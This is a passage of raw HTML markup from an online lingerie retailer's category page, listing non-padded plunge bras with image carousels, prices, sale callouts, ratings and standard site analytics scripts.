              data-carousel-images="[{&quot;alt&quot;:&quot;Sexy Lace Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw56506435/images/2008458/sexylaceplanetnonpaddedplunge-black-tomato-a-d--2008458-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw56506435/images/2008458/sexylaceplanetnonpaddedplunge-black-tomato-a-d--2008458-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw2ad009a7/images/2008458/sexylaceplanetnonpaddedplunge-black-tomato-a-d--2008458-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw2ad009a7/images/2008458/sexylaceplanetnonpaddedplunge-black-tomato-a-d--2008458-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw10c7ec45/images/2008458/sexylaceplanetnonpaddedplunge-black-tomato-a-d--2008458-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw10c7ec45/images/2008458/sexylaceplanetnonpaddedplunge-black-tomato-a-d--2008458-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwd4041ed9/images/2008458/sexylaceplanetnonpaddedplunge-black-tomato-a-d--2008458-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwd4041ed9/images/2008458/sexylaceplanetnonpaddedplunge-black-tomato-a-d--2008458-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwc0198722/images/2008458/sexylaceplanetnonpaddedplunge-black-tomato-a-d--2008458-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwc0198722/images/2008458/sexylaceplanetnonpaddedplunge-black-tomato-a-d--2008458-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw2ad009a7/images/2008458/sexylaceplanetnonpaddedplunge-black-tomato-a-d--2008458-detail-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price &quot;&gt;
        
        &lt;span&gt;
    

    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;26.0&quot;&gt;
        
        $ 26.00


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="",
              data-promo-callouts-html="&lt;div class=&quot;callout&quot; title=&quot;&amp;lt;p&amp;gt;&amp;lt;strong&amp;gt;&amp;lt;a class=&amp;quot;quickview-btn offer-box-link&amp;quot; href=&amp;quot;https://www.annsummers.com/sale/all-sale/&amp;quot; style=&amp;quot;color:#190100 !important&amp;quot;&amp;gt;&amp;lt;span style=&amp;quot;color:#FFFFFF;&amp;quot;&amp;gt;&amp;lt;font style=&amp;quot;vertical-align: inherit;&amp;quot;&amp;gt;&amp;lt;span style=&amp;quot;background-color:#e30619;&amp;quot;&amp;gt;Extra 10% off Sale (applied at checkout)&amp;lt;/span&amp;gt;&amp;lt;/font&amp;gt;&amp;lt;/span&amp;gt;&amp;lt;/a&amp;gt;&amp;lt;/strong&amp;gt;&amp;lt;/p&amp;gt;&quot;&gt;
      
        &lt;a class=&quot;link&quot; href=&quot;/search?pmid=EXTRA10CALLOUT&quot;&gt;
          &lt;p&gt;&lt;strong&gt;&lt;a class=&quot;quickview-btn offer-box-link&quot; href=&quot;https://www.annsummers.com/sale/all-sale/&quot; style=&quot;color:#190100 !important&quot;&gt;&lt;span style=&quot;color:#FFFFFF;&quot;&gt;&lt;font style=&quot;vertical-align: inherit;&quot;&gt;&lt;span style=&quot;background-color:#e30619;&quot;&gt;Extra 10% off Sale (applied at checkout)&lt;/span&gt;&lt;/font&gt;&lt;/span&gt;&lt;/a&gt;&lt;/strong&gt;&lt;/p&gt;
        &lt;/a&gt;
      
    &lt;/div&gt;
  
    &lt;div class=&quot;callout&quot; title=&quot;10% off sale&quot;&gt;
      
        &lt;a class=&quot;link&quot; href=&quot;/search?pmid=EXTRA10&quot;&gt;
          
        &lt;/a&gt;
      
    &lt;/div&gt;",
              data-badges-asset="{&quot;body&quot;:&quot;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=SEXY-LACE-PLANET-NON-PADDED-PLUNGE-TWO-TONED&amp;dwvar_SEXY-LACE-PLANET-NON-PADDED-PLUNGE-TWO-TONED_color=Black%2fRed"
              
              class="product-tile__swatch "
            >
              <button aria-label="Select color Black/Red" data-href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-non-padded-bra/sexy-lace-non-padded-plunge-bra/SEXY-LACE-PLANET-NON-PADDED-PLUNGE-TWO-TONED.html?dwvar_SEXY-LACE-PLANET-NON-PADDED-PLUNGE-TWO-TONED_color=Black%2FRed">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dw6a4d54ca/images/Swatches/161415-bd1127.jpg)" />
              </button>
            </a>
          
        
      </div>
    
  
    
  


      
    

    
      <div class="row tile-body-footer product-tile__ratings" style="visibility: visible;">
        <div class="ratings col-12">
          
          
          <span class="sr-only">4.8 out of 5 Customer Rating</span>
          <a class="link" href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-non-padded-bra/sexy-lace-non-padded-plunge-bra/SEXY-LACE-PLANET-NON-PADDED-PLUNGE-TWO-TONED.html?dwvar_SEXY-LACE-PLANET-NON-PADDED-PLUNGE-TWO-TONED_color=Black%2FBlue">
            
    <div class="yotpo-wrapper">
  <div class="yotpo-bottom-scroll-panel">
    <div class="yotpo-sr-bottom-summary">
      <div aria-label="4.8 out of 5 star rating" class="yotpo-star-container"
        style="color: #80C7BC;">
        <span class="sr-only" id="202825434A-ada-star-ratings-text">4.8 out of 5 star rating</span>
        
          <div aria-labelledby="202825434A-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="202825434A-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="202825434A-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="202825434A-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="202825434A-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                fa-star-half-o
                
                  " aria-hidden="true">
            </i>
          </div>
        
      </div>
      <div class="yotpo-sr-bottom-right-panel">
        <div class="yotpo-sr-bottom-text--right-panel">
          
            12 Reviews
          
        </div>
      </div>
    </div>
  </div>
</div>



          </a>
        </div>
      </div>
    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dSEXY-LACE-PLANET-NON-PADDED-PLUNGE-TWO-TONED%26dwvar_SEXY-LACE-PLANET-NON-PADDED-PLUNGE-TWO-TONED_color%3dBlack%252fBlue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Sexy Lace Non Padded Plunge Bra"
        aria-label="Quick View for Sexy Lace Non Padded Plunge Bra">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



      
    
  </div>

  
    <div class="search-results__product-tile col-6 col-md-3 col-lg-4 ds-col-order-8" data-page-index="1">
    <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '200949232D',
	    sku: ''
	}];
	cq_params.categoryId = 'lingerie-shop-by-category-bras';
	cq_params.refinements = '[{\"name\":\"padded\",\"value\":\"Non-Padded\"},{\"name\":\"Category\",\"value\":\"lingerie-shop-by-category-bras\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'All Lingerie Revenue Test without SearchPlacement';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAUX";
	cq_params.siteId = "AS-GB";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GB";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"padded\",\"value\":\"Non-Padded\"},{\"name\":\"Category\",\"value\":\"lingerie-shop-by-category-bras\"}]';
		search_params.sort = 'All Lingerie Revenue Test without SearchPlacement';
		search_params.imageUUID = '';
		search_params.searchID = '5bcca78e-7096-4af1-91be-728aa86074cb';
		search_params.locale = 'en_GB';
		search_params.queryLocale = 'en_GB';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "lingerie-shop-by-category-bras", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "200949232D", type: "searchhit"});
/* ]]> */
// -->
</script>
      
        


  <div class="product" data-pid="200949232D">
    <div class="product-tile has-recs" data-has-carousel="false" data-tracking="{&quot;id&quot;:&quot;SEXY-LACE-NON-PADDED-PLUNGE-BRA-NEW&quot;,&quot;name&quot;:&quot;Sexy Lace Non Padded Plunge Bra&quot;,&quot;price&quot;:18,&quot;brand&quot;:&quot;Ann Summers&quot;,&quot;category&quot;:&quot;lingerie-shop-by-category-bras-non-padded-bra&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;Sexy Lace Red&quot;,&quot;dimension8&quot;:&quot;Lingerie&quot;,&quot;dimension9&quot;:&quot;Bras&quot;,&quot;dimension10&quot;:&quot;Plunge Bra&quot;,&quot;dimension11&quot;:&quot;Sexy Lace&quot;,&quot;metric18&quot;:24}">
  <!-- dwMarker="product" dwContentID="7b82aea715131930f6f9dffd5e" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-non-padded-bra/sexy-lace-non-padded-plunge-bra/SEXY-LACE-NON-PADDED-PLUNGE-BRA-NEW.html?dwvar_SEXY-LACE-NON-PADDED-PLUNGE-BRA-NEW_color=Red" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw5409b879/images/2009492/sexylaceplanetnonpadplunge-red-a-d--2009492-crop-.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="lazy"
      fetchpriority="low"
      alt="Sexy Lace Non Padded Plunge Bra"
      title="Sexy Lace Non Padded Plunge Bra"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwae62aae7/images/2009492/sexylaceplanetnonpadplunge-red-a-d--2009492-detail-.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="Sexy Lace Non Padded Plunge Bra"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" data-wish-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=SEXY-LACE-NON-PADDED-PLUNGE-BRA-NEW&amp;dwvar_SEXY-LACE-NON-PADDED-PLUNGE-BRA-NEW_color=Red">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
          <div class="product-tile__badge__content asset-markdown ">
            <a href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-non-padded-bra/sexy-lace-non-padded-plunge-bra/SEXY-LACE-NON-PADDED-PLUNGE-BRA-NEW.html?dwvar_SEXY-LACE-NON-PADDED-PLUNGE-BRA-NEW_color=Red" class="product-tile__badge__textLink link">
              <span class="bg-red" style="color:#FFF;">25% OFF</span>
            </a>
          </div>
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dSEXY-LACE-NON-PADDED-PLUNGE-BRA-NEW%26dwvar_SEXY-LACE-NON-PADDED-PLUNGE-BRA-NEW_color%3dRed&amp;ajax=true" data-toggle="modal"
        title="Quick View for Sexy Lace Non Padded Plunge Bra"
        aria-label="Quick View for Sexy Lace Non Padded Plunge Bra">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-non-padded-bra/sexy-lace-non-padded-plunge-bra/SEXY-LACE-NON-PADDED-PLUNGE-BRA-NEW.html?dwvar_SEXY-LACE-NON-PADDED-PLUNGE-BRA-NEW_color=Red">Sexy Lace Non Padded Plunge Bra</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-non-padded-bra/sexy-lace-non-padded-plunge-bra/SEXY-LACE-NON-PADDED-PLUNGE-BRA-NEW.html?dwvar_SEXY-LACE-NON-PADDED-PLUNGE-BRA-NEW_color=Red">
      
      
        
    
    <div class="price list-price-spacing">
        
        <span>
    

    
        
        <del>
            <span class="strike-through list">
                <span class="value" content="24.0">
                    <span class="sr-only">
                        Price reduced from
                    </span>
                    $ 24.00


                    <span class="sr-only">
                        to
                    </span>
                </span>
            </span>
        </del>
    

    
    <span class="sales">
        
        
        
            <span class="value" content="18.0">
        
        $ 18.00


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      


  
    <div class="callout" title="&lt;p&gt;&lt;strong&gt;&lt;a class=&quot;quickview-btn offer-box-link&quot; href=&quot;https://www.annsummers.com/sale/all-sale/&quot; style=&quot;color:#190100 !important&quot;&gt;&lt;span style=&quot;color:#FFFFFF;&quot;&gt;&lt;font style=&quot;vertical-align: inherit;&quot;&gt;&lt;span style=&quot;background-color:#e30619;&quot;&gt;Extra 10% off Sale (applied at checkout)&lt;/span&gt;&lt;/font&gt;&lt;/span&gt;&lt;/a&gt;&lt;/strong&gt;&lt;/p&gt;">
      
        <a class="link" href="/search?pmid=EXTRA10CALLOUT">
          <p><strong><a class="quickview-btn offer-box-link" href="https://www.annsummers.com/sale/all-sale/" style="color:#190100 !important"><span style="color:#FFFFFF;"><font style="vertical-align: inherit;"><span style="background-color:#e30619;">Extra 10% off Sale (applied at checkout)</span></font></span></a></strong></p>
        </a>
      
    </div>
  
    <div class="callout" title="10% off sale">
      
        <a class="link" href="/search?pmid=EXTRA10">
          
        </a>
      
    </div>
  


    </div>

    
      
        
  
    
      <div class="product-tile__swatch__container">
        
          
            <a
              href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-non-padded-bra/sexy-lace-non-padded-plunge-bra/SEXY-LACE-NON-PADDED-PLUNGE-BRA-NEW.html?dwvar_SEXY-LACE-NON-PADDED-PLUNGE-BRA-NEW_color=Black"
              aria-label="Select color Black"
              data-index="0.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwf041bbc0/images/2009337/sexylaceplanetnonpaddedplunge-black-a-d--2009337-crop-_1_.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Sexy Lace Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwf041bbc0/images/2009337/sexylaceplanetnonpaddedplunge-black-a-d--2009337-crop-_1_.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwf041bbc0/images/2009337/sexylaceplanetnonpaddedplunge-black-a-d--2009337-crop-_1_.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw12cf653a/images/2009337/sexylaceplanetnonpaddedplunge-black-a-d--2009337-detail-_1_.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw12cf653a/images/2009337/sexylaceplanetnonpaddedplunge-black-a-d--2009337-detail-_1_.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw61acd46e/images/2009337/sexylaceplanetnonpaddedplunge-black-a-d--2009337-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw61acd46e/images/2009337/sexylaceplanetnonpaddedplunge-black-a-d--2009337-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw59681cf4/images/2009337/sexylaceplanetnonpaddedplunge-black-a-d--2009337-front-_1_.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw59681cf4/images/2009337/sexylaceplanetnonpaddedplunge-black-a-d--2009337-front-_1_.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw163be093/images/2009337/sexylaceplanetnonpaddedplunge-black-a-d--2009337-im-_1_.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw163be093/images/2009337/sexylaceplanetnonpaddedplunge-black-a-d--2009337-im-_1_.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw12cf653a/images/2009337/sexylaceplanetnonpaddedplunge-black-a-d--2009337-detail-_1_.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price list-price-spacing&quot;&gt;
        
        &lt;span&gt;
    

    
        
        &lt;del&gt;
            &lt;span class=&quot;strike-through list&quot;&gt;
                &lt;span class=&quot;value&quot; content=&quot;22.0&quot;&gt;
                    &lt;span class=&quot;sr-only&quot;&gt;
                        Price reduced from
                    &lt;/span&gt;
                    $ 22.00


                    &lt;span class=&quot;sr-only&quot;&gt;
                        to
                    &lt;/span&gt;
                &lt;/span&gt;
            &lt;/span&gt;
        &lt;/del&gt;
    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;17.0&quot;&gt;
        
        $ 17.00


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="NEW &amp; IMPROVED",
              data-promo-callouts-html="&lt;div class=&quot;callout&quot; title=&quot;&amp;lt;p&amp;gt;&amp;lt;strong&amp;gt;&amp;lt;a class=&amp;quot;quickview-btn offer-box-link&amp;quot; href=&amp;quot;https://www.annsummers.com/sale/all-sale/&amp;quot; style=&amp;quot;color:#190100 !important&amp;quot;&amp;gt;&amp;lt;span style=&amp;quot;color:#FFFFFF;&amp;quot;&amp;gt;&amp;lt;font style=&amp;quot;vertical-align: inherit;&amp;quot;&amp;gt;&amp;lt;span style=&amp;quot;background-color:#e30619;&amp;quot;&amp;gt;Extra 10% off Sale (applied at checkout)&amp;lt;/span&amp;gt;&amp;lt;/font&amp;gt;&amp;lt;/span&amp;gt;&amp;lt;/a&amp;gt;&amp;lt;/strong&amp;gt;&amp;lt;/p&amp;gt;&quot;&gt;
      
        &lt;a class=&quot;link&quot; href=&quot;/search?pmid=EXTRA10CALLOUT&quot;&gt;
          &lt;p&gt;&lt;strong&gt;&lt;a class=&quot;quickview-btn offer-box-link&quot; href=&quot;https://www.annsummers.com/sale/all-sale/&quot; style=&quot;color:#190100 !important&quot;&gt;&lt;span style=&quot;color:#FFFFFF;&quot;&gt;&lt;font style=&quot;vertical-align: inherit;&quot;&gt;&lt;span style=&quot;background-color:#e30619;&quot;&gt;Extra 10% off Sale (applied at checkout)&lt;/span&gt;&lt;/font&gt;&lt;/span&gt;&lt;/a&gt;&lt;/strong&gt;&lt;/p&gt;
        &lt;/a&gt;
      
    &lt;/div&gt;
  
    &lt;div class=&quot;callout&quot; title=&quot;10% off sale&quot;&gt;
      
        &lt;a class=&quot;link&quot; href=&quot;/search?pmid=EXTRA10&quot;&gt;
          
        &lt;/a&gt;
      
    &lt;/div&gt;",
              data-badges-asset="{&quot;body&quot;:&quot;&lt;span class=\&quot;bg-red\&quot; style=\&quot;color:#FFF;\&quot;&gt;20% OFF&lt;/span&gt;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=SEXY-LACE-NON-PADDED-PLUNGE-BRA-NEW&amp;dwvar_SEXY-LACE-NON-PADDED-PLUNGE-BRA-NEW_color=Black"
              
              class="product-tile__swatch "
            >
              <button aria-label="Select color Black" data-href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-non-padded-bra/sexy-lace-non-padded-plunge-bra/SEXY-LACE-NON-PADDED-PLUNGE-BRA-NEW.html?dwvar_SEXY-LACE-NON-PADDED-PLUNGE-BRA-NEW_color=Black">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dwc3391aaa/images/Swatches/000000.png)" />
              </button>
            </a>
          
        
          
            <a
              href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-non-padded-bra/sexy-lace-non-padded-plunge-bra/SEXY-LACE-NON-PADDED-PLUNGE-BRA-NEW.html?dwvar_SEXY-LACE-NON-PADDED-PLUNGE-BRA-NEW_color=Red"
              aria-label="Select color Red"
              data-index="1.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw5409b879/images/2009492/sexylaceplanetnonpadplunge-red-a-d--2009492-crop-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Sexy Lace Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw5409b879/images/2009492/sexylaceplanetnonpadplunge-red-a-d--2009492-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw5409b879/images/2009492/sexylaceplanetnonpadplunge-red-a-d--2009492-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwae62aae7/images/2009492/sexylaceplanetnonpadplunge-red-a-d--2009492-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwae62aae7/images/2009492/sexylaceplanetnonpadplunge-red-a-d--2009492-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw3f76b2f6/images/2009492/sexylaceplanetnonpadplunge-red-a-d--2009492-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw3f76b2f6/images/2009492/sexylaceplanetnonpadplunge-red-a-d--2009492-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Non Padded Plunge 